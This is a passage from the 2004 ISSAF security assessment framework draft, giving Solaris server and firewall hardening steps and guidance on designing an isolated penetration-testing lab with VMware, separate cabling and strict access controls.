# **4.3.3 Print services**

Unless required the print services should be disabled by removing the printer line of the inedt.conf file.

# **4.3.4 IP Forwarding**

IP forwarding should be disabled unless the server is required to be a router.



# **4.3.5 Multicast Routing**

Muticast routing should be disabled unless specifically required.

# **4.3.6 Reducing inetscv**

Many sections of this file should be commented out, as they will not be needed, generally this includes DHCP support, named startup support, multicast support.

# **4.3.7 Network Service Banners**

Banners include information about the operating system version and can be of use to intruders. They should be removed from ftp and telnet logins and a new message substituted (see telnet above.) The banner message attached by sendmail to outgoing mail should also be changed to remove reference to the operating system.

These measures provide only a small increase in security, as there are many other techniques to determine the operating system.

# **4.4 EXAMPLE (GENERAL) HARDENING SCRIPT**

This procedure is not all inclusive, and additional hardening steps should be taken time permitting.Information, and automated scripts to accomplish this, are available at http://www.yassp.org/.

Install ssh. Source is available from ftp.ssh.org. SSH should be installed as the primary remote access mechanism for all production servers. The telnet service should be disabled.



- Deny root telnet login. Make sure the to enable the "CONSOLE" line in /etc/default/login.
- Disable / etc/inetd.conf services that are unnecessary.
- Install sudo. Package is available from http://sunfreeware.com/. Sudo should be configured and the root password secured. Users requiring administrative access should use sudo instead of su. Be sure to enable sudo logging in syslog by editing /etc/syslog.conf to make the /var/adm/messages line look like the following:

\*.err;kern.debug;daemon.notice;mail.crit;\*.notice /var/adm/messages

- No root FTP. To disable use of ftp by root, add "root" to /etc/ftpusers.
- Remove, lock, or comment out unnecessary accounts, including "sys", "uucp", "nuucp", and "listen". The cleanest way to shut them down is to put "\*LK\*" in the password field of the /etc/shadow file. Also consider using the noshell program to log attempts to use secured accounts.
- Lockdown /etc No file in /etc needs to be group writeable. Remove group write permission via the command chmod –R g-w /etc .
- Disable NFS export NFS exports are controlled by the /etc/dfs/dfstab file. Remove this file. To disable the NFS server daemon, rename /etc/rc3.d/S15nfs.server.
- Log all cron activity Review all the cron jobs by reading the cron file of every system account in /var/spool/cron/crontabs. Consider logging all cron activities by setting "CRONLOG=yes" in /etc/default/cron.
- Disable RPC: rpcbind is the program that allows rpc callers and rpc service provides to find each other. Unfortunately, standard rpc is unsecure. It uses "AUTH\_UNIX" authentication, which means it depends on the remote system's IP address and the remote user's UID for identification. Both of these forms of identification can be easily forged or changed. General-purpose systems usually need rpc running to keep users happy. Special purpose systems (web servers, ftp servers, mail servers, etc) can usually have rpc disabled. Be sure to test all the facilities that you depend on to be sure they aren't affected if you turn off rpc. To disable rpc, rename /etc/rc2.d/S71RPC to s71RPC.

NOTE: Lipposhop's Netbackup solution relies on RPC, so it cannot be disabled without disrupting backup service. Make sure that the firewall is not configured to pass RPC traffic.



- Remove setuid bit from non-critical binaries: Many of the setuid and setgid programs on Solaris are used only by root, or by the user or group-id to which they are set. They can have setuid and setgid removed without diminishing user's abilities to get their work done. Consider each of these programs individually as to their use on your system. Execute *sudo find / -perm -4000 –print* to get a list of setuid files on the system. Create a master list of the remaining setuid/setgid programs on your system and check that the list remains static over time. If this list changes, beware!
- **Enable enhanced login logging by creating the "loginlog" file: touch** /var/adm/loginlog hmod 600 /var/adm/loginlog chgrp sys /var/adm/loginlog
- Check patchlevel & install patches as necessary Use showrev -p to list patches installed on the system. Check Sun's patch list (www.sun.com) for current security-related patches for the version you are running. Download and install all pertinent security patches. Recheck the patch list frequently. Not all security patches need be installed on every machine. But protect machines, or those with public access, should be kept up-to-date. The patchdiag program that is available on the SunSolve CD and at the SunSolve web site will automatically compare the patch level of a host against the current Sun recommended patch set, and display any differences.
- Create telnetd banners: The banner displayed during a terminal or console login comes from /etc/motd. The default telnet banner can be changed by creating /etc/default/telnetd and adding the "BANNER" variable, as in: BANNER="\n\n This is a secured system. Unauthorized access prohibited. All activity is logged.\n\n" The default ftp banner can be changed via a similar line in /etc/default/ftpd. The default banner is undesirable because it gives away the OS type of the host system.
- Enable hard TCP sequence: In /etc/default/inetinit, modify the variable setting "TCP\_STRONG\_ISS=2".



# **4.5 FIREWALL HARDENING SCRIPT**

A firewall is only as secure as the operating system it resides upon. At the end of this section is a link to a script that automate most of the armoring process, to include implementing TCP Wrappers, this is recommended for new installations only.

# **4.5.1 Installation**

The best place to start armoring a system is during OS installation. For a firewall, previous installations should not be trusted. The system should be placed in an isolated network not connect an active network nor the Internet, which exposes the system to a possible compromise. To get critical files and patches later, you should use a second box that acts as a go between. The Core installation should be loaded, because this is the absolute minimum installation, and create a more secure operating system, however to use a GUI the 'End User' installation may be needed. Anything above the End User package, such as Developer, is adding useless but potentially exploitable software. Be sure to add the "On-Line Manual Pages" during the install process. For more information on building a minimal installation, refer to Solaris Minimization for Security (http://www.sun.com/blueprints/1299/minimization.pdf)

During the installation process, you will be asked to partition your system, several partitions are needed to protect the root drive. If the root partition was filled with data, such as logging or email, we would cause a denial of service, potentially crashing the system.

Once the system has rebooted after the installation, install the recommended patch cluster from Sun. Be sure to use your go between box to get the patches, the firewall box should always remain on an isolated network. Patches are CRITICAL to maintaining a secure firewall and should be updated at least once a week

# **4.5.2 Eliminating services**



Armoring consists mainly of turning off services, adding logging, and TCP Wrappers.

By default, Solaris is a powerful operating system that executes many useful services. However, most of these services are unneeded and pose a potential security risk for a firewall. The first place to start is /etc/inetd.conf. This file specifies which services the /usr/sbin/inetd daemon will listen for. By default, /etc/inetd.conf is configured for 35 services, you only need two, ftp and telnet, eliminate the remaining unnecessary services by commenting them out. This is critical, as many of the services run by inetd pose serious security threats, such as rexd. Confirm what you have commented out with the following command:

*#grep -v "^#" /etc/inetd.conf* (this will show you all the services that were left uncommented)

Next look at /etc/rc2.d and /etc/rc3.d. Here you will find startup scripts launched by the init process. Many of these are not needed. To stop a script from starting during the boot process, place an underscore (\_) infront of the name. That way you can easily start the script again just by removing the underscore. The following scripts are not needed and pose serious security threats to your system.





*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



Running any GUI (CDE or OpenWindows) is not a good idea. Only run a GUI when it is absolutely required. You can disable CDE, the default GUI in Solaris 2.6, with the S99dtlogin startup script (replace the capital S with a small s).

To determine how many ports and services CDE requires, type the following command when it is running. ps -aef | wc - l

Once you are done with the installation and have turned off S99dtlogin and S71rpc (required to run CDE), type the command again and compare how the number of services have decreased. If only the Core installation was followed, this is not an issue, as the GUI is not installed.

# **4.5.3 Logging and Tweaking**

Once all unnecessary services are deactivated, the next step is to enable logging. Most system logging occurs in /var/adm. We want to add two additional log files there, sulog and loginlog. /var/adm/sulog logs all su attempts, both successful and failed. This allows you to monitor who is attempting to gain root access on your system. /var/adm/loginlog logs consecutive failed login attempts. When a user attempts to login 5 times, and all 5 attempts fail, this is logged. To enable the files, just touch the files /var/adm/loginlog and /var/adm/sulog. Ensure both files are chmod 640, as they contain sensitive information.



Next create the file /etc/issue. This file is an ASCII text banner that appears for all telnet logins. This legal warning will appear whenever someone attempts to login to your system.

We also want to create the file /etc/ftpusers. Any account listed in this file cannot ftp to the system. This restricts common system accounts, such as root or bin, from attempting ftp sessions. The easiest way to create this file is the command: cat /etc/passwd | cut -f1 -d: > /etc/ftpusers

Ensure that any accounts that need to ftp to the firewall are NOT in the file /etc/ftpusers. Also, ensure that root cannot telnet to the system. This forces users to login to the system as themselves and then su to root. This is a system default, but always confirm this in the file /etc/default/login, where console is left uncommented.

# **4.5.4 Connecting to Firewall**

It is critical that you develop a secured, controlled way to connect to the firewall. Often, you need remote access to your firewall for administration or the uploading of files, these communications need to be secured. Two options are mentioned here, ssh and TCP Wrappers.

Ssh encrypts all communication between you and the firewall. TCP Wrappers will NOT protect your network traffic from sniffing. Users can still capture all of your keystrokes (including passwords) on the network. To prevent users capturing communications to your firewall, replace telnet/ftp with ssh. ssh will encrypt all communications to your firewall, allowing you both to upload files and administer the firewall in a secure manner. ssh is similar to TCP wrappers in that it has its own layer of logging, and can limit what systems can connect to it.

TCP Wrappers, while it does not encrypt, it does log and control who can access your system. It is a binary that wraps itself around inetd services, such as telnet or ftp. With TCP Wrappers, the system launches the wrapper for inetd connections, logs all attempts and then verifies the attempt against a access control list. If the connection is permitted, TCP Wrappers hands the connection to the proper binary, such as telnet. If the



connection is rejected by the access control list, then the connection is dropped. TCP Wrappers are useful even though the firewall does all that for you, to protect against firewall misconfigurations and crashes.

Implementing TCP Wrappers involves editing several files (these examples are based on the advance configuration). First, once compiled, the tcpd binary will be installed in the /usr/local/bin directory. Second, the file /etc/inetd.conf must be configured for which services are to be wrapped. Third, /etc/syslog.conf must be edited for logging tcpd, be sure to touch the file /var/adm/tcpdlog . Last, the access control lists must be created, /etc/hosts.allow and /etc/hosts.deny.

Once all the proper files have been edited and are in place, restart /usr/bin/inetd with kill -HUP. This will restart the daemon with TCP Wrappers in place. Be sure to verify both your ACLs and logging before finishing.

# **4.5.5 Other important measures**

### **4.5.5.1 WHEEL GROUP**

A wheel group is a group of select individuals that can execute powerful commands, such as /usr/bin/su. By limiting the people the can access these commands, you enhance the system security. To create the group, vi the file /etc/group, create the group wheel, and add the system admins to the group. Then identify critical system binaries, such as /usr/bin/su. Change the group ownership to wheel, and the permissions to owner and group executable only (be sure to maintain the suid or guid bit for specific binaries). For /usr/bin/su, the commands would be:

/usr/bin/chgrp wheel /usr/bin/su

/usr/bin/chmod 4750 /usr/bin/su

16. Note: (*Don't forget, for su there is actually another binary in /sbin. Don't forget to change this file also* ).

### **4.5.5.2 LOCK DOWN RHOSTS**



Lock down the files .rhosts, .netrc, and /etc/hosts.equiv. The r commands use these files to access systems.To lock them down, touch the files, then change the permissions to zero, locking them down. This way no one can create or alter the files. For example, /usr/bin/touch /.rhosts /.netrc /etc/hosts.equiv /usr/bin/chmod 0 /.rhosts /.netrc /etc/hosts.equiv

### **4.5.5.3 SET TCP INITIAL SEQUENCE NUMBER GENERATION**

Set the TCP initial sequence number generation parameters. By truly randomizing the initial sequence number of all TCP connections, we protect the system against session hijacking and ip spoofing. This is done by setting TCP\_STRONG\_ISS=2 in the file /etc/default/inetinit. By default, the system installs with a setting of 1, which is not as secure.

### **4.5.5.4 PROTECT AGAINST BUFFER OVERFLOW**

To protect against possible buffer overflow (or stack smashing) attacks, add the following to lines to /etc/system.

set noexec\_user\_stack=1

set noexec user stack log=1

# **4.5.5.5 MODIFY IP MODULE**

Add these commands to one of your start up scripts. For detailed information on ndd and tuneing ip modules for security, see the Sun blueprint Network Settings for Security. ### Set kernel parameters for /dev/ip ndd -set /dev/ip ip\_respond\_to\_echo\_broadcast 0 ndd -set /dev/ip ip\_forward\_directed\_broadcasts 0 ndd -set /dev/ip ip\_respond\_to\_timestamp 0 ndd -set /dev/ip ip\_respond\_to\_timestamp\_broadcast 0 ndd -set /dev/ip ip\_forward\_src\_routed 0 ndd -set /dev/ip ip\_ignore\_redirect 1



#### **4.5.5.6 ELIMINATE UNNECESSARY SUID ROOT BINARIES**

suid root binaries pose a high risk, as vulnerable versions can be used to gain root. Since this is a dedicated system with few accounts, most of the suid binaries can be disabled or removed. To find all suid root binaries, run the following command on your system.

find / -type f -perm -4000 -exec ls -IL  $\{\}\$  \; | tee -a /var/tmp/suid.txt Once you have identifed all of the suid root binaries, you can remove most of them by changing the permissions to '555', or deleting the binaries entirely.

# **4.6 ADDITIONAL STEPS**

There are many additional steps that can be taken, such as sudo (allows a system administrator to give limited root privileges to user and log their activities), tripwire (monitor changes in system binaries), and swatch (automated log monitoring and alerts).

The script file below will go through your Solaris system and make all the above changes, first backing up any changed files. The script will also implement TCP wrappers for you. This script detects what processor you are using (Sparc or x86) and what version (2.5.1, 2.6, 2.7, and 2.8) and makes the proper changes. It is recommended for new installs only. Download armor-1.3.1.tar.Z (http://www.enteract.com/~lspitz/armor-1.3.1.tar.Z)



References:

Required Solaris patches: http://sunsolve.sun.com/pubcgi/show.pl?target=patches/patch-access

Solaris operating environment minimization for security: http://www.sun.com/blueprints/1299/minimization.pdf

Solaris[tm] Operating Environment Network Settings for Security: *Updated for Solaris 8 Operating Environment: http://www.sun.com/software/solutions/blueprints/1200/network-updt1.pdf* 

Solaris Operating Environment Security: http://www.sun.com/software/solutions/blueprints/0100/security.pdf



# **5 PENETRATION TESTING LAB DESIGN**

Everywhere on the Internet one is faced with released codes and tools, intended to help one complete the job. The job could be a crack-attempt as a black-hat hacker trying to get un-authorized access to some network, which is not covered here. Alternatively the job could be trying to reveal critical flaws on servers or corporate networks, at the request of the owners.

The easy way is to get these tools, and aim them at the vulnerable victims, but one will get only simple results. The first being "Bingo! I'm in … ", and the second being "Ah, damn, it did not work. Let us try something else … ". It is easy, but highly risky. What if the tools/code executed does something other than what one expected!

Very often one reads of worms or viruses infecting the Internet and causing damage. Should one wait until one of them hits the network, and then attempt to analyze it and see what it does? One will not, because by then it is too late.

These are not the only uses for this kind of Testing-Lab. For example, if one is attempting to deploy a security solution on the network, something like a new clientbased security pack containing IDS/IPS/AV/FW, the usual way is to download the trial version and install it somewhere and see how it performs. But where is that "somewhere"? This is where a Testing-Lab helps.

# **5.1 DESCRIPTION**

A Testing-Lab is usually an isolated part of one's network. It includes servers, clients and devices with their services, to simulate a complete working network. These computers and networks can be completely simulated ones, like those run with the help of tools like Mare (although it's not true to call them simulated), or every single node of this Testing-Lab can be an actual machine. Practically one's superiors will not give one an unlimited budget to purchase a number of devices to test a worm or obscure exploit. Therefore it is better to design the Testing-Lab to be as economical as possible, use existing devices



and capabilities as much as possible and buy some higher capacity machines and use multiple operating systems on them.

# **5.2 PURPOSE**

The objective of this document is to help one design one's own Testing-Lab, install the required operating systems and devices, install required services and begin working on them. This way one can perform risky tasks such as deploying new software or solutions, analyzing new Internet worms and threats or testing one's own exploits or codes and observe the results before using them in a real situation. This keeps one from damaging the real network and systems, so if anything does go wrong, one can begin from first principles, without any repercussions.

# **5.3 OBJECTIVE**

The focus of this document will be on the simulated penetration testing process and the attack methods/tools/codes being used. The document will describe all the required steps like installing and configuring the network and analyzing the pertinent methods, tools and codes. It will additionally analyze the scenario from the viewpoint of both attacker and administrator.

# **5.3.1 Perspective One**

As a Security Assessor/Penetration Tester one needs such a lab to generate one's tools, codes and attack methods. In a real penetration or attack attempt there is no place for mistakes, and crashes should be avoided to the greatest extent possible. For example, one detects a vulnerable daemon version on a live victim server and then one installs the same version on a test server. Now one can exploit the flaws on the test server without compromising the live server.

# **5.3.2 Perspective Two**

As a System Administrator having such a lab is a dream comes true. One will not have to test new trial applications on one's corporate network, with unknown results. One can

follow a custom designed networking plan and see how it works, without being worried about harming one's corporate network. Additionally, one should not wait for the network to be infected by a wild worm to study what it does and what sort of damage it does to one's systems. Instead it should be let loose in one's virtual jail, watching its reactions and analyzing it in every possible way.

# **5.4 REQUIREMENT**

Almost 80% of the equipment required for the Testing-Lab, depends on one's requirements and on one's budget. The Testing-Lab could be a 100% virtual lab, consisting of two or three stations with different operating systems, inside a Vmware installation, or it can be a physical lab, consist of three or more stations plus a complete set of internetworking devices such as a Routers, Switches, Hubs or even a hardware firewall. All these devices should be placed in a dedicated rack or some other similarly dedicated location.

Alternatively one can build a lab that is a mix of physical and virtual network environments and devices. This is a more economical approach and provides one with a simple and easy to recover/rebuild lab.

Regardless of the type of lab there are some devices and software packages that are essential to build a minimal security lab. The requirements are split into hardware and software sections as listed here. The items marked "\* "are required for a minimal setup. Also read about the OISSG special distribution of Knoppix-STD in its own draft.

# **5.4.1 Hardware**

1 Cisco 2600 series Router with two Ethernet interfaces or any device act as Router such as a multi-interface station.

1 16 port Switch

- 1 Firewall or Firewall appliance
- 1 802.11 Access-point
- 2 10/100 Hubs
- 4 Intel based workstations.
- 2 Intel based Server-station.
- 1 Laptop with Ethernet and 802.11 a/b/g interfaces

# **5.4.2 Software**

- "VMware workstation" version 4.5 or newer. \*
- MS Windows 2000 Advanced Server + Service-Pack 4 \*
- MS Windows XP Professional + service-Pack 1 and 2  $*$
- Red Hat Linux  $8.0 / 9.0 *$
- Knoppix-STD Latest release. OR Knoppix-STD Localized version of OISSG. \*
- "MetaSploit Framework" Latest version. \*
- Retina, GFI LAN guard or any other possible to purchase/obtain/try Network Security Scanner

# **5.4.3 Other Devices**

No other devices are required in this release of the Testing-Lab design. There may be some unique devices that are required, such as DSL or ISDN equipment and they can be added when required.

# **5.5 DESIGN**

This section will discuss common ways of designing a lab, based on available resources and budget constraints. One can have different lab-design scenarios, for example, an economic plan, a virtual plan, a physical plan or an expert plan. The first release of the Testing-Lab design will be simple and economical.

# **5.5.1 Description**

The Testing-Lab can be:

- A 100% physically available Lab.
- A Semi virtual Lab, containing some physical and some virtual Hosts and Devices.
- A 100% virtual lab, designed over VMWare, on a strong hardware base.

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissq.org) Date: 12/25/2004 Page 998 of 1054



To economize, the document will consider a semi-virtual lab. This will consist of a few hosts connected to a real corporate network with its DNS, DHCP and other servers. These servers will not be targets of an attack, rather they will be used to configure and manage the virtual stations and simulate a complete network.

# **5.5.1.1 DESIGNING THE LAB (VIRTUAL LAB / ECONOMIC SCENARIO)**

### **Cost of Hardware Used:** ~1700\$ (Desktop)

**Cost of Software used:** 160\$(Vmware) +250\$(MS Win XP Pro) +1200\$(MS Win 2K Srv.)

### **Total Estimated Cost:** 3000\$

\*Prices are very depended on one's choice of hardware and software. This is just an estimate. The author assumes that the reader will obtain licenses for everything ;)

#### **Hardware Systems Used:**

- **Intel x86 based station**
- Intel Pentium 4, 2800 MHz Processor
- 2 Gigs of RAM
- **40 Gigs HDD**
- **2** Network Interfaces

### **Operating Systems Used:**

- Microsoft Windows 2000 Server edition
- Microsoft Windows XP Professional Edition
- Red Hat Linux 9.0
- Red Hat Linux 8.0
- Knoppix-STD Linux ( OISSG Localized release )

#### **Software Used:**

• VMware Workstation 4.5.x



This scenario, which is also the most economical one, will utilize a lab built on the capabilities of VMware. The HOST station could run either Linux or Windows operating systems. The Windows and Linux versions of VMware are identical and the configuration in both cases will be identical. The Windows version is recommended for the simplicity of its user interface.

The hardware used for the HOST system, on which VMware is installed, should be powerful enough to keep all virtual hosts online at the same time. Normally each GUEST OS needs at least 128 MB of RAM to work smoothly. Therefore one can calculate the required RAM by estimating the number of hosts required. Adding the amount of RAM required for the GUEST systems to the amount required for the HOST system will decide the amount of RAM that needs to be installed. The labs described in this document require a minimum of 2 GB to function smoothly

The storage requirements can be similarly calculated. It is important to minimize the size of the GUEST installs. For example, a standard Red Hat 9.0 install, with unnecessary packages like desktop environments, media related packages, or even unused graphical tools, will require 4 GB, however an optimized install will require 1.2 GB. If one designs a network with 4 or 5 GUEST systems, this optimization will result in a saving of approximately 15 GB.

The operating system installations should be optimized for their intended task. Unused services or daemons should not be installed. For example, if the testing will not include exploiting Apache, then Apache should not be installed on the GUEST systems.

The HOST machine in the lab is connected, through NIC 1, to the corporate network of the company with a static IP Address that is reserved on the corporate network's DHCP server. NIC 2 of the HOST machine is reserved for GUEST operating systems.

This interface is bridged in VMware, and GUEST operating systems use the virtually bridged interface to connect to network "Directly".

This helps one completely skip the network-design step in a lab design scenario.



# **5.5.2 Diagram**

Figure 1 is a diagram of a test lab based on the Virtual/Economic scenario. In this diagram only ONE station is reserved to build the whole of the Lab. Real DHCP and DNS servers can be skipped and IP assignment can be manually configured.



**Figure 1: Virtual Lab** 



# **5.5.3 Attack Scenarios**

Various attack scenarios are given in ISSAF. Use your imagination, explore many scenarios and hone your skills in this domain.

Attack scenarios shall be classified based on various Operating Systems, Services. We will do it in the next release of ISSAF.

# **5.6 LAB SECURITY**

Due to the nature of the activities carried out in a test-lab it is very important to safeguard other parts of the networks so that they cannot be damaged by mistake. The level of security applied to a test-lab depends on the organization. Best practices dictate a lab design that fully isolates, by any means, the Testing-Lab from the rest of the corporate network.

It may be necessary to prepare an Internet link for one's lab, in such situations defining a very tight firewall / routing rule and ACL is critical and everything should be planned carefully. With a carefully designed design network nothing can leak from the Testing-Lab network to the production network or vise versa.

# **5.6.1 Lab Physical Security**

The Attack-Lab's design should ensure that the machines, equipment and location cannot be confused with the organization's live network. Physical security measures can include a specific location, dedicated cabling and labeling.

**Location**: The Attack-Labs key systems should be placed in a separate lockable room/rack, away from all other corporate network systems and equipments.

**Cabling**: Any machine or device related to the Attack-Lab should be cabled with uniquely colored cables. The media used should have a bright and unique color like hot pink or hot orange. This will help to easily distinguish Attack-Labs equipment from other



networking equipments located in same area. This prevents users from accidentally connecting themselves to the Attack-Lab network.

**Labeling**: Any machine or device related to the Attack-Lab should be clearly labeled The labels should be strikingly colored and placed in an obvious location, allowing any piece of attack lab equipment to be easily identified. Each label should state something similar to the following:

"This system is restricted to: Authorized Use of Attack Lab "

Users must be briefed on the attack lab before being allowed to use this system. User modification of network cables, hubs, and other devices is STRICTLY PROHIBITED. General physical security rules should be followed. Labels on the devices should NOT contain information about the specific use of machine like:

*"This system is restricted to: Authorized Use Only of Attack Lab Win2k-ADS (172.16.1.1) "* 

# **5.6.1.1 LOGICAL ACCESS CONTROL**

The Attack-Lab's logical access control policy should prevent unauthorized users and networks from accessing the Attack-Lab's resources. This access policy should include items such as Authentication mechanisms, High privileged user's (root/administrator) password security, file sharing (NFS/SMB), distributed administration etc.

One should not use corporate network accounts to authenticate users on the Attack-Lab network. A dedicated accounting-server for the Attack-Lab is the preferred course of action.

The Root/Administrator password security policy for key attack lab machines should limit the number of people who know the password to a few essential users.

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSg.Org) Date: 12/25/2004 Page 1003 of 1054 Standard users should not have high-level access to the Attack-Lab. The use of strong passwords for key machines should also be forced. A strong password requires at least 8 characters and includes both numerical and special characters. Due to the nature of



the algorithm Windows use to encrypt its passwords, using a strong password longer than 12 characters recommended.

File sharing plans should be controlled by the use of ACLs and access to NFS and SMB shares should be restricted to Attack-Lab systems/users. Connections from Internet and corporate networks should not be allowed.

Distributed administration - Administrative control for key machines should belong to a select group of individuals and an entirely separate administrative group should be given administrative control over the Attack-Lab firewall. Although both groups should work together to maintain the overall security of the Attack-Lab, neither group should have root-level access to the other's machines, so that no single group can disable all security mechanisms.

*Note: Please follow ISSAF Physical Security Section for more detail on this section.* 
